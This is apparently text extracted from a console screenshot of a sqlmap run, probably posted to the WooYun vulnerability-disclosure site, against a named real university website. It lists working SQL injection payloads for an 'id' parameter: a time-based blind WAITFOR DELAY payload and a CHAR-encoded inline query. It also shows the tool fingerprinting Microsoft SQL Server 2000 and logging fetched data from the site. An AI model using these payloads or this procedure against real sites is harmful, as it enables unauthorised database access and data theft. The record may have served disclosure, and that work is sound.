 C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=128239 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (3478=3478) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(118)+CHAR(113))
---
[16:34:08] [INFO] testing Microsoft SQL Server
[16:34:08] [INFO] confirming Microsoft SQL Server
[16:34:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:34:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[16:34:09] [INFO] fetched data logged to text files under 'C:\Users\xyp\.sqlmap\
output\www.jhun.edu.cn'
[*] shutting down at 16:34:09
G:\渗透\sqlmap环境包\sqlmap>
www.wooyun.org